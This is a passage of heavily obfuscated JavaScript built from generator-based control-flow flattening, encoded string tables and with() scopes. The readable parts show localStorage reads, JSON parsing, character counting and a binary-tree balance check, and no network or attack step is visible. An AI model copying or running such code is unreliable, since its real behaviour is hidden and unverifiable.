0x7d:H6s1qd.xSSjNcQ[Df6wfZ[0xb]]=HkDBGS(vAezBbj(Df6wfZ[0x201])).localStorage.getItem(H6s1qd.xSSjNcQ[Df6wfZ[0x2]]);try{H6s1qd.xSSjNcQ[Df6wfZ[0xb]]=HkDBGS(vAezBbj(Df6wfZ[0x202])+Df6wfZ[0x203]).parse(H6s1qd.xSSjNcQ[Df6wfZ[rAY6Lb+0x29]])}catch(E0MHJW5){m1SyZfc(XGjpjh);function P4iTg2R(qUco0jP){var VDL5RUh,rAY6Lb;function*L02WqYZ(rAY6Lb,L02WqYZ,XwR6IL,hqlMPT,E0MHJW5={VuIS8u:{}}){while(rAY6Lb+L02WqYZ+XwR6IL+hqlMPT!==0xee)with(E0MHJW5.Dzas64||E0MHJW5)switch(rAY6Lb+L02WqYZ+XwR6IL+hqlMPT){case-0xa0:case-0xbc:case hqlMPT- -0x8a:return VDL5RUh=!0x0,tC9god5(OyMEoH);case-0x7c:case 0x3f:case-0xaa:sYA6Gi(E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x8a,L02WqYZ+=-0xc3,XwR6IL+=0xab,hqlMPT+=0xa);break;case L02WqYZ- -0x2:case 0xfa:for(E0MHJW5.VuIS8u.KqpdQe=Df6wfZ[0x2];KqpdQe<Z1B8TM;KqpdQe++){E0MHJW5.VuIS8u.s81LnmK=pHWmtO.indexOf(dlQ6aK[KqpdQe]);if(s81LnmK===-Df6wfZ[0x4])continue;if(FeAJDdN<Df6wfZ[L02WqYZ+0x3c]){FeAJDdN=s81LnmK}else{sYA6Gi(FeAJDdN+=s81LnmK*Df6wfZ[0x21],ylNyo9|=FeAJDdN<<zGwgYj,zGwgYj+=(FeAJDdN&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(OyMEoH.push(ylNyo9&Df6wfZ[XwR6IL+0x10d]),ylNyo9>>=Df6wfZ[L02WqYZ+0x48],zGwgYj-=Df6wfZ[rAY6Lb+-0xa0])}while(zGwgYj>Df6wfZ[L02WqYZ+0x52]);FeAJDdN=-Df6wfZ[0x4]}}if(FeAJDdN>-Df6wfZ[0x4]){sYA6Gi(E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=-0x26,L02WqYZ+=0x10b,XwR6IL+=0xef,hqlMPT+=-0x221);break}else{sYA6Gi(E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=-0xf3,L02WqYZ+=0x10b,XwR6IL+=0xef,hqlMPT+=-0x10);break}case E0MHJW5.VuIS8u.HTYQeHS+-0x91:sYA6Gi(OyMEoH.push((ylNyo9|FeAJDdN<<zGwgYj)&Df6wfZ[0x1c]),E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=-0xcd,hqlMPT+=0x211);break;case-0xaf:case L02WqYZ-0xda:case-0x63:case hqlMPT- -0xcf:sYA6Gi([E0MHJW5.VuIS8u.OAE8vgn,E0MHJW5.VuIS8u.HTYQeHS,E0MHJW5.VuIS8u.gF6OJG5]=[-0x10,0xc,0xce],VuIS8u.pHWmtO=\"\\u0043\\u0070\\u0075\\u0074\\u006c\\u0073\\u004c\\u0067\\u0034\\u0060\\u006b\\u004f\\u0051\\u003c\\u0048\\u003e\\u006d\\u0038\\u0045\\u005e\\u0076\\u0077\\u0078\\u006f\\u003f\\u0042\\u0039\\u0058\\u0053\\u0033\\u0055\\u0079\\u0024\\u0029\\u0065\\u0056\\u0061\\u0028\\u0023\\u0072\\u0032\\u003a\\u004d\\u0021\\u0066\\u0041\\u0063\\u004b\\u0064\\u0062\\u004e\\u0040\\u005a\\u0069\\u0057\\u0031\\u0047\\u0046\\u002c\\u0044\\u0049\\u007a\\u006a\\u006e\\u003d\\u0068\\u0054\\u004a\\u002a\\u007b\\u0050\\u0052\\u0059\\u0026\\u005f\\u002b\\u0030\\u0036\\u002f\\u007d\\u003b\\u0037\\u0022\\u0025\\u005d\\u0035\\u007c\\u002e\\u005b\\u007e\\u0071\",VuIS8u.dlQ6aK=\"\"+(qUco0jP||\"\"),E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x2a,L02WqYZ+=-0x200,XwR6IL+=0xf,hqlMPT+=0x167);break;case XwR6IL-0x193:sYA6Gi([E0MHJW5.VuIS8u.OAE8vgn,E0MHJW5.VuIS8u.HTYQeHS,E0MHJW5.VuIS8u.gF6OJG5]=[0x9f,0x24,0x82],E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x2b7,L02WqYZ+=0xbe,XwR6IL+=-0xd1,hqlMPT+=-0x265);break;case 0xe0:default:case 0x1a:sYA6Gi(E0MHJW5.VuIS8u.Z1B8TM=dlQ6aK.length,E0MHJW5.VuIS8u.OyMEoH=[],E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x115,L02WqYZ+=-0xdf,XwR6IL+=0x167,hqlMPT+=-0x17d);break;case 0x0:sYA6Gi(E0MHJW5.VuIS8u.ylNyo9=Df6wfZ[XwR6IL+-0xa8],E0MHJW5.VuIS8u.zGwgYj=Df6wfZ[rAY6Lb+-0xa9],E0MHJW5.VuIS8u.FeAJDdN=-Df6wfZ[L02WqYZ+0xb4],E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x3,L02WqYZ+=0x76,XwR6IL+=-0x19b,hqlMPT+=0xea);break}}sYA6Gi(VDL5RUh=void 0x0,rAY6Lb=L02WqYZ(-0x94,0x22f,-0xcc,-0x8f).next().value);if(VDL5RUh){return rAY6Lb}}function XGjpjh(...qUco0jP){qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[qUco0jP[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[qUco0jP[Df6wfZ[0x2]]]=P4iTg2R(yPTw0ub[qUco0jP[Df6wfZ[0x2]]])}return ICt8GT[qUco0jP[Df6wfZ[0x2]]]}H6s1qd.xSSjNcQ[Df6wfZ[0x4]](new(HkDBGS(XGjpjh(Df6wfZ[0x204])))(XGjpjh(Df6wfZ[0x205])+XGjpjh(Df6wfZ[0x206])+XGjpjh(Df6wfZ[0x207])+XGjpjh(Df6wfZ[0x208])+XGjpjh(Df6wfZ[0x209])+H6s1qd.xSSjNcQ[Df6wfZ[0x2]]+XGjpjh(Df6wfZ[0x20a])+E0MHJW5.message))}return H6s1qd.SBZdEO=!0x0,H6s1qd.xSSjNcQ[Df6wfZ[0x4]](Df6wfZ[0x7],H6s1qd.xSSjNcQ[Df6wfZ[0xb]]);case 0x3d:XwR6IL._ZBfCw.DM342_=(0x1,_pYjGa)(0xf,-0x26,-0x58).next().value;if(sSGnrdp){sYA6Gi(XwR6IL.fGsqVWN=XwR6IL._ZBfCw,VDL5RUh+=0x3a,rAY6Lb+=-0x2a);break}else{sYA6Gi(XwR6IL.fGsqVWN=XwR6IL._ZBfCw,VDL5RUh+=-0x2a,rAY6Lb+=0xe8,L02WqYZ+=-0x77);break}case L02WqYZ!=-0x2d&&L02WqYZ-0x62:sYA6Gi([...z4nq9dp.rew9xXt]=hqlMPT,z4nq9dp.rew9xXt[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(typeof ICt8GT[z4nq9dp.rew9xXt[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.z4nq9dp,VDL5RUh+=-0x74);break}else{sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.z4nq9dp,VDL5RUh+=0x134,L02WqYZ+=-0x18d);break}case rAY6Lb- -0x9f:sYA6Gi([XwR6IL.UME8U0N.Oq2Cbt,XwR6IL.UME8U0N.pNL4Gi5,XwR6IL.UME8U0N._UB0FVO]=[0xa3,0xd6,0xc1],XwR6IL.fGsqVWN=XwR6IL.UME8U0N,VDL5RUh+=0x91,rAY6Lb+=0x127,L02WqYZ+=-0xff);break;case-0x3e:case-0xb8:case-0xbc:H6s1qd.xSSjNcQ[Df6wfZ[0xb]]=HkDBGS(vAezBbj(Df6wfZ[0x201])).localStorage.getItem(H6s1qd.xSSjNcQ[Df6wfZ[0x2]]);try{H6s1qd.xSSjNcQ[Df6wfZ[0xb]]=HkDBGS(vAezBbj(Df6wfZ[0x202])+Df6wfZ[0x203]).parse(H6s1qd.xSSjNcQ[Df6wfZ[0xb]])}catch(E0MHJW5){m1SyZfc(XGjpjh);function P4iTg2R(qUco0jP){var VDL5RUh,rAY6Lb;function*L02WqYZ(rAY6Lb,L02WqYZ,XwR6IL,hqlMPT,E0MHJW5={VuIS8u:{}}){while(rAY6Lb+L02WqYZ+XwR6IL+hqlMPT!==0xee)with(E0MHJW5.Dzas64||E0MHJW5)switch(rAY6Lb+L02WqYZ+XwR6IL+hqlMPT){case-0xa0:case-0xbc:case hqlMPT- -0x8a:return VDL5RUh=!0x0,tC9god5(OyMEoH);case-0x7c:case 0x3f:case-0xaa:sYA6Gi(E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x8a,L02WqYZ+=-0xc3,XwR6IL+=0xab,hqlMPT+=0xa);break;case L02WqYZ- -0x2:case 0xfa:for(E0MHJW5.VuIS8u.KqpdQe=Df6wfZ[0x2];KqpdQe<Z1B8TM;KqpdQe++){E0MHJW5.VuIS8u.s81LnmK=pHWmtO.indexOf(dlQ6aK[KqpdQe]);if(s81LnmK===-Df6wfZ[0x4])continue;if(FeAJDdN<Df6wfZ[L02WqYZ+0x3c]){FeAJDdN=s81LnmK}else{sYA6Gi(FeAJDdN+=s81LnmK*Df6wfZ[0x21],ylNyo9|=FeAJDdN<<zGwgYj,zGwgYj+=(FeAJDdN&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(OyMEoH.push(ylNyo9&Df6wfZ[XwR6IL+0x10d]),ylNyo9>>=Df6wfZ[L02WqYZ+0x48],zGwgYj-=Df6wfZ[rAY6Lb+-0xa0])}while(zGwgYj>Df6wfZ[L02WqYZ+0x52]);FeAJDdN=-Df6wfZ[0x4]}}if(FeAJDdN>-Df6wfZ[0x4]){sYA6Gi(E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=-0x26,L02WqYZ+=0x10b,XwR6IL+=0xef,hqlMPT+=-0x221);break}else{sYA6Gi(E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=-0xf3,L02WqYZ+=0x10b,XwR6IL+=0xef,hqlMPT+=-0x10);break}case E0MHJW5.VuIS8u.HTYQeHS+-0x91:sYA6Gi(OyMEoH.push((ylNyo9|FeAJDdN<<zGwgYj)&Df6wfZ[0x1c]),E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=-0xcd,hqlMPT+=0x211);break;case-0xaf:case L02WqYZ-0xda:case-0x63:case hqlMPT- -0xcf:sYA6Gi([E0MHJW5.VuIS8u.OAE8vgn,E0MHJW5.VuIS8u.HTYQeHS,E0MHJW5.VuIS8u.gF6OJG5]=[-0x10,0xc,0xce],VuIS8u.pHWmtO=\"\\u0043\\u0070\\u0075\\u0074\\u006c\\u0073\\u004c\\u0067\\u0034\\u0060\\u006b\\u004f\\u0051\\u003c\\u0048\\u003e\\u006d\\u0038\\u0045\\u005e\\u0076\\u0077\\u0078\\u006f\\u003f\\u0042\\u0039\\u0058\\u0053\\u0033\\u0055\\u0079\\u0024\\u0029\\u0065\\u0056\\u0061\\u0028\\u0023\\u0072\\u0032\\u003a\\u004d\\u0021\\u0066\\u0041\\u0063\\u004b\\u0064\\u0062\\u004e\\u0040\\u005a\\u0069\\u0057\\u0031\\u0047\\u0046\\u002c\\u0044\\u0049\\u007a\\u006a\\u006e\\u003d\\u0068\\u0054\\u004a\\u002a\\u007b\\u0050\\u0052\\u0059\\u0026\\u005f\\u002b\\u0030\\u0036\\u002f\\u007d\\u003b\\u0037\\u0022\\u0025\\u005d\\u0035\\u007c\\u002e\\u005b\\u007e\\u0071\",VuIS8u.dlQ6aK=\"\"+(qUco0jP||\"\"),E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x2a,L02WqYZ+=-0x200,XwR6IL+=0xf,hqlMPT+=0x167);break;case XwR6IL-0x193:sYA6Gi([E0MHJW5.VuIS8u.OAE8vgn,E0MHJW5.VuIS8u.HTYQeHS,E0MHJW5.VuIS8u.gF6OJG5]=[0x9f,0x24,0x82],E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x2b7,L02WqYZ+=0xbe,XwR6IL+=-0xd1,hqlMPT+=-0x265);break;case 0xe0:default:case 0x1a:sYA6Gi(E0MHJW5.VuIS8u.Z1B8TM=dlQ6aK.length,E0MHJW5.VuIS8u.OyMEoH=[],E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x115,L02WqYZ+=-0xdf,XwR6IL+=0x167,hqlMPT+=-0x17d);break;case 0x0:sYA6Gi(E0MHJW5.VuIS8u.ylNyo9=Df6wfZ[XwR6IL+-0xa8],E0MHJW5.VuIS8u.zGwgYj=Df6wfZ[rAY6Lb+-0xa9],E0MHJW5.VuIS8u.FeAJDdN=-Df6wfZ[L02WqYZ+0xb4],E0MHJW5.Dzas64=E0MHJW5.VuIS8u,rAY6Lb+=0x3,L02WqYZ+=0x76,XwR6IL+=-0x19b,hqlMPT+=0xea);break}}sYA6Gi(VDL5RUh=void 0x0,rAY6Lb=L02WqYZ(-0x94,0x22f,-0xcc,-0x8f).next().value);if(VDL5RUh){return rAY6Lb}}function XGjpjh(...qUco0jP){qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[qUco0jP[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[qUco0jP[Df6wfZ[0x2]]]=P4iTg2R(yPTw0ub[qUco0jP[Df6wfZ[0x2]]])}return ICt8GT[qUco0jP[Df6wfZ[0x2]]]}H6s1qd.xSSjNcQ[Df6wfZ[0x4]](new(HkDBGS(XGjpjh(Df6wfZ[0x204])))(XGjpjh(Df6wfZ[0x205])+XGjpjh(Df6wfZ[0x206])+XGjpjh(Df6wfZ[0x207])+XGjpjh(Df6wfZ[0x208])+XGjpjh(Df6wfZ[0x209])+H6s1qd.xSSjNcQ[Df6wfZ[0x2]]+XGjpjh(Df6wfZ[0x20a])+E0MHJW5.message))}return H6s1qd.SBZdEO=!0x0,H6s1qd.xSSjNcQ[Df6wfZ[0x4]](Df6wfZ[0x7],H6s1qd.xSSjNcQ[Df6wfZ[0xb]]);case VDL5RUh-0xd8:sYA6Gi(DK8vuZG[Df6wfZ[0x32]]=Df6wfZ[0x2],DK8vuZG[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(DK8vuZG[Df6wfZ[VDL5RUh+0xcd]]=Df6wfZ[0x2];DK8vuZG[Df6wfZ[0x12d]]<DK8vuZG[Df6wfZ[0xe]];DK8vuZG[Df6wfZ[0x12d]]++){DK8vuZG[Df6wfZ[0x1fc]]=DK8vuZG[Df6wfZ[0x4]].indexOf(DK8vuZG[Df6wfZ[0x25]][DK8vuZG[Df6wfZ[rAY6Lb+0x12d]]]);if(DK8vuZG[Df6wfZ[0x1fc]]===-Df6wfZ[0x4])continue;if(DK8vuZG[Df6wfZ[0x39]]<Df6wfZ[0x2]){DK8vuZG[Df6wfZ[0x39]]=DK8vuZG[Df6wfZ[VDL5RUh+0x19c]]}else{sYA6Gi(DK8vuZG[Df6wfZ[0x39]]+=DK8vuZG[Df6wfZ[0x1fc]]*Df6wfZ[0x21],DK8vuZG[-Df6wfZ[0x86]]|=DK8vuZG[Df6wfZ[0x39]]<<DK8vuZG[Df6wfZ[0x32]],DK8vuZG[Df6wfZ[0x32]]+=(DK8vuZG[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[rAY6Lb+0x1e]);do{sYA6Gi(DK8vuZG[-Df6wfZ[0x6e]].push(DK8vuZG[-Df6wfZ[0x86]]&Df6wfZ[0x1c]),DK8vuZG[-Df6wfZ[0x86]]>>=Df6wfZ[0xe],DK8vuZG[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(DK8vuZG[Df6wfZ[0x32]]>Df6wfZ[0x18]);DK8vuZG[Df6wfZ[0x39]]=-Df6wfZ[VDL5RUh+-0x5c]}}if(DK8vuZG[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.lEaeW3,VDL5RUh+=-0x9e,rAY6Lb+=0x109,L02WqYZ+=0x1e);break}else{sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.lEaeW3,VDL5RUh+=-0x48,rAY6Lb+=-0x7a,L02WqYZ+=0xab);break}default:case-0x90:sYA6Gi(bvUmzzr[Df6wfZ[0x1f]]=\"\"+(bvUmzzr[Df6wfZ[VDL5RUh+0x9c]]||\"\"),bvUmzzr[Df6wfZ[VDL5RUh+0xa7]]=bvUmzzr[Df6wfZ[VDL5RUh+0xb9]].length,XwR6IL.fGsqVWN=XwR6IL.U0iudD,VDL5RUh+=0x39,rAY6Lb+=0x2a);break}},H6s1qd.SBZdEO=void 0x0,H6s1qd.wCEZDuL=(0x1,H6s1qd.mFbiGMm)(-0x164,0xd7,-0x4e).next().value);if(H6s1qd.SBZdEO){sYA6Gi(L02WqYZ.wWTwFO=L02WqYZ.H6s1qd,qUco0jP+=-0x84,rAY6Lb+=0x12b);break}else{sYA6Gi(L02WqYZ.wWTwFO=L02WqYZ.H6s1qd,qUco0jP+=0x1f9,VDL5RUh+=-0x8a,rAY6Lb+=-0xc4);break}case qUco0jP- -0x193:return wCEZDuL;case VDL5RUh!=0xe6&&VDL5RUh-0x24:case-0xdc:sYA6Gi(L02WqYZ.wWTwFO=L02WqYZ.H6s1qd,qUco0jP+=0x26c,VDL5RUh+=-0x6c,rAY6Lb+=-0x10e);break;case qUco0jP- -0x15e:[L02WqYZ.d90qH1C._gip4n,L02WqYZ.d90qH1C.iuWs6v,L02WqYZ.d90qH1C.eOEJdN7]=[-0xf6,-0x19,-0x3a];return;case 0x16:case 0x6f:case rAY6Lb- -0x180:return;case L02WqYZ.d90qH1C.iuWs6v+-0x79:sYA6Gi(L02WqYZ.wWTwFO=L02WqYZ.H6s1qd,qUco0jP+=0xc6,VDL5RUh+=-0x3a,rAY6Lb+=0x17);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(-0xd1,0x19d,-0x82).next().value);if(qUco0jP){return VDL5RUh}}sYA6Gi([[hqlMPT[Df6wfZ[0x25]]],hqlMPT[-Df6wfZ[0x83]]]=owskTod,hqlMPT[Df6wfZ[0x25]][vAezBbj(Df6wfZ[0x20b])]=hqlMPT[Df6wfZ[0x25]][VDL5RUh(Df6wfZ[0x20c])][VDL5RUh(Df6wfZ[0x20d])+Df6wfZ[0x19]](new(HkDBGS(VDL5RUh(Df6wfZ[0x20e])))(Df6wfZ[0x241],Df6wfZ[0x39]),\"\")[VDL5RUh(Df6wfZ[0x20f])+VDL5RUh(Df6wfZ[0x210])](Df6wfZ[0x2],Df6wfZ[0x10]))},[vAezBbj(Df6wfZ[0x211])]:function(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R={nn1Dflr:{}},XGjpjh){while(VDL5RUh+rAY6Lb+L02WqYZ+XwR6IL!==-0xe5)with(P4iTg2R.Op2uGv||P4iTg2R)switch(VDL5RUh+rAY6Lb+L02WqYZ+XwR6IL){case P4iTg2R.nn1Dflr.j4WNNi+0x4f:sYA6Gi(P4iTg2R.jlIV5b.XOXZ3jB=ILrNjSj.length,P4iTg2R.jlIV5b.nBa9Tso=[],P4iTg2R.Op2uGv=P4iTg2R.jlIV5b,VDL5RUh+=0x16f,rAY6Lb+=0x17c,L02WqYZ+=-0x30f,XwR6IL+=-0xdf);break;case L02WqYZ- -0x29:return;case rAY6Lb-0xd6:case-0xfa:sYA6Gi([...hj61EQ.llw4fK8]=XGjpjh,hj61EQ.llw4fK8[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(!hj61EQ.llw4fK8[Df6wfZ[0x2]]){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.hj61EQ,VDL5RUh+=-0xa8,rAY6Lb+=0x5,L02WqYZ+=0x12d,XwR6IL+=-0x3f);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.hj61EQ,VDL5RUh+=0x35,rAY6Lb+=-0x7a,L02WqYZ+=0x12d,XwR6IL+=-0x3f);break}case 0x8c:P4iTg2R.nn1Dflr.zK7Q5X=new(HkDBGS((0x1,n_wUOW)(Df6wfZ[0x239])))(r6l8V8+Df6wfZ[0x2f7],JLnf3ct-Df6wfZ[0x4]);if(zK7Q5X<TTGuo3){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=-0x100,rAY6Lb+=0x3d,L02WqYZ+=0xd0,XwR6IL+=-0x5a);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=0x7c,rAY6Lb+=0x3d,L02WqYZ+=-0x107,XwR6IL+=0x60);break}case VDL5RUh!=0x63&&VDL5RUh!=0x65&&VDL5RUh!=0x84&&rAY6Lb- -0x2c:sYA6Gi([B5FfEL.mLX6gA]=XGjpjh,B5FfEL._sMY7xX=\"\\u0041\\u0079\\u006e\\u002f\\u0022\\u0077\\u0052\\u0023\\u005f\\u0039\\u0034\\u004e\\u006f\\u0059\\u0054\\u003c\\u0047\\u004c\\u002c\\u0042\\u0065\\u0049\\u004f\\u0050\\u006c\\u0038\\u004d\\u0078\\u0074\\u0025\\u0061\\u006a\\u0067\\u0043\\u0068\\u0058\\u002a\\u0076\\u0035\\u003a\\u003f\\u0057\\u0070\\u0062\\u0072\\u0056\\u0024\\u0060\\u007c\\u0066\\u004b\\u0064\\u006b\\u0046\\u0044\\u0073\\u006d\\u007d\\u0045\\u002b\\u0053\\u004a\\u005e\\u0037\\u0048\\u003e\\u0051\\u0028\\u0055\\u0069\\u005a\\u0036\\u0030\\u0033\\u0071\\u0075\\u007e\\u005d\\u0032\\u0026\\u007a\\u007b\\u005b\\u0021\\u0029\\u0040\\u002e\\u0031\\u003d\\u003b\\u0063\",B5FfEL.mKa1xU=\"\"+(B5FfEL.mLX6gA||\"\"),B5FfEL.sCaMhM=B5FfEL.mKa1xU.length,B5FfEL.ZKHAY7=[],B5FfEL.NNrT17K=Df6wfZ[0x2],P4iTg2R.Op2uGv=P4iTg2R.B5FfEL,XwR6IL+=-0x121);break;case-0xc9:sYA6Gi([...rbj0FBi.MuVOZLC]=XGjpjh,rbj0FBi.MuVOZLC[Df6wfZ[0x0]]=Df6wfZ[0x4],rbj0FBi.gBVFsOs=(0x1,T3rvmJ.nC_CUQ)(rbj0FBi.MuVOZLC[Df6wfZ[0x2]]));return rbj0FBi.gBVFsOs!==0x1/0x0;case XwR6IL-0x56:case 0xc3:return tC9god5(nBa9Tso);case 0xbe:case-0x6a:case 0xd7:sYA6Gi(P4iTg2R.jlIV5b.yv1mm0=Df6wfZ[0x2],P4iTg2R.jlIV5b.CP05L_e=Df6wfZ[0x2],P4iTg2R.Op2uGv=P4iTg2R.jlIV5b,VDL5RUh+=-0x1d8,rAY6Lb+=0x139,L02WqYZ+=0x93);break;case rAY6Lb- -0x6e:case 0x82:return ICt8GT[TwAh30i[Df6wfZ[0x2]]]=(0x1,P4iTg2R.nn1Dflr.svPouO5)(yPTw0ub[TwAh30i[Df6wfZ[0x2]]]);case XwR6IL-0x40:sYA6Gi(wYr2_K[Df6wfZ[0x1]]=\"\"+(wYr2_K[Df6wfZ[rAY6Lb+0x7f]]||\"\"),wYr2_K[Df6wfZ[0xd]]=wYr2_K[Df6wfZ[0x1]].length,P4iTg2R.Op2uGv=P4iTg2R.a5Qlet,VDL5RUh+=-0x6,L02WqYZ+=-0x5e);break;case XwR6IL- -0x4a:return;case 0xe2:P4iTg2R.IJb4kZR.zgoz9A=(0x1,uR1RbB)(0xa,0x61,-0x29,-0xf8).next().value;if(LNV279){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.IJb4kZR,VDL5RUh+=-0xac,rAY6Lb+=-0xaf,L02WqYZ+=0x16a);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.IJb4kZR,VDL5RUh+=-0xac,rAY6Lb+=-0x22c,L02WqYZ+=0x289);break}case-0x47:sYA6Gi(P4iTg2R.B5FfEL.eg2eUzf=Df6wfZ[0x2],P4iTg2R.B5FfEL.P5FIIP=-Df6wfZ[0x4],P4iTg2R.Op2uGv=P4iTg2R.B5FfEL,VDL5RUh+=0xbe,XwR6IL+=0x76);break;case 0xcc:case L02WqYZ- -0x65:case-0x5:return ICt8GT[cGgHyy9];case VDL5RUh-0x10:return YJdl9i;case P4iTg2R.nn1Dflr.dyfrzp+0xd3:case 0xcb:case-0x77:sYA6Gi([...lhIEE9Y.AexWCHL]=XGjpjh,lhIEE9Y.n8ylnC=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R,XGjpjh={ERE9Ub:{}}){while(rAY6Lb+L02WqYZ+XwR6IL+P4iTg2R!==-0x96)with(XGjpjh.ChDdCb||XGjpjh)switch(rAY6Lb+L02WqYZ+XwR6IL+P4iTg2R){case-0xe1:sYA6Gi([XGjpjh.ERE9Ub.yLozPF,XGjpjh.ERE9Ub.Haba2w,XGjpjh.ERE9Ub.RHD9sPW]=[-0x9d,-0x10,0x5c],lhIEE9Y.AexWCHL[Df6wfZ[0x0]]=Df6wfZ[rAY6Lb+0xaa],ERE9Ub.X2F8Tr={},XGjpjh.ChDdCb=XGjpjh.ERE9Ub,rAY6Lb+=0x17b,L02WqYZ+=0x11c,XwR6IL+=-0xc3,P4iTg2R+=-0x162);break;default:case 0x38:case-0x25:sYA6Gi(XGjpjh.ChDdCb=XGjpjh.u3nalv,rAY6Lb+=-0x2ef,L02WqYZ+=-0xa3,XwR6IL+=-0x4c,P4iTg2R+=0x247);break;case 0x7:case-0x47:case XGjpjh.ERE9Ub.Haba2w+0xbe:sYA6Gi([XGjpjh.ERE9Ub.yLozPF,XGjpjh.ERE9Ub.Haba2w,XGjpjh.ERE9Ub.RHD9sPW]=[0x88,0xf8,0xe1],XGjpjh.ChDdCb=XGjpjh.uTUEs8U,rAY6Lb+=-0x53,L02WqYZ+=-0x1c4,XwR6IL+=-0xa9,P4iTg2R+=0x131);break;case-0xc7:case rAY6Lb- -0x11a:sYA6Gi([XGjpjh.ERE9Ub.yLozPF,XGjpjh.ERE9Ub.Haba2w,XGjpjh.ERE9Ub.RHD9sPW]=[0xe9,0xa5,-0xe4],XGjpjh.ChDdCb=XGjpjh._MMkOD5,rAY6Lb+=-0x53,L02WqYZ+=-0x1cc,XwR6IL+=-0x84,P4iTg2R+=0xfb);break;case XGjpjh.ERE9Ub.RHD9sPW+-0xfc:sYA6Gi(XGjpjh.ChDdCb=XGjpjh.ERE9Ub,rAY6Lb+=0x1b9,XwR6IL+=-0x39);break;case 0xe0:sYA6Gi(XGjpjh.ChDdCb=XGjpjh.PBLE29,rAY6Lb+=-0x11f,L02WqYZ+=0x29,XwR6IL+=-0x80);break;case 0x13:case 0xa2:case-0x6f:for(let hqlMPT of lhIEE9Y.AexWCHL[Df6wfZ[XwR6IL+0xa1]].replace(/[^w]/g,\"\").toLowerCase())X2F8Tr[hqlMPT]=X2F8Tr[hqlMPT]+Df6wfZ[0x4]||Df6wfZ[0x4];return lhIEE9Y.R5PYVo0=!0x0,X2F8Tr;case XGjpjh.ERE9Ub.Haba2w+-0xb0:sYA6Gi(XGjpjh.ChDdCb=XGjpjh.ERE9Ub,rAY6Lb+=0xd4,L02WqYZ+=-0x68,XwR6IL+=-0x100,P4iTg2R+=0xe5);break;case P4iTg2R- -0x273:sYA6Gi(XGjpjh.ChDdCb=XGjpjh.P8VLE5I,rAY6Lb+=-0x330,L02WqYZ+=-0x184,XwR6IL+=0xbb,P4iTg2R+=0x247);break}},lhIEE9Y.R5PYVo0=void 0x0,lhIEE9Y.V4GWsD=(0x1,lhIEE9Y.n8ylnC)(-0xa6,-0x104,0x24,0xa5).next().value);if(lhIEE9Y.R5PYVo0){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.lhIEE9Y,VDL5RUh+=0x22,rAY6Lb+=-0x63);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.lhIEE9Y,VDL5RUh+=0x22,rAY6Lb+=-0x63,XwR6IL+=-0x67);break}case-0x86:case rAY6Lb- -0x4d:sYA6Gi(P4iTg2R.hj61EQ.XtNZ48=(0x1,P4iTg2R.T3rvmJ.nC_CUQ)(llw4fK8[Df6wfZ[0x2]].left),P4iTg2R.hj61EQ.apzVAoj=(0x1,P4iTg2R.T3rvmJ.nC_CUQ)(llw4fK8[Df6wfZ[0x2]].right),P4iTg2R.hj61EQ.vAEjg7Z=HkDBGS((0x1,P4iTg2R.nn1Dflr.n_wUOW)(Df6wfZ[0x227])+Df6wfZ[0xdc]).abs(XtNZ48-apzVAoj));if(XtNZ48===0x1/0x0||apzVAoj===0x1/0x0||vAEjg7Z>Df6wfZ[0x4]){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.hj61EQ,VDL5RUh+=-0x73,XwR6IL+=0x62);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.hj61EQ,VDL5RUh+=0xd8,L02WqYZ+=-0x8c,XwR6IL+=-0xa6);break}case 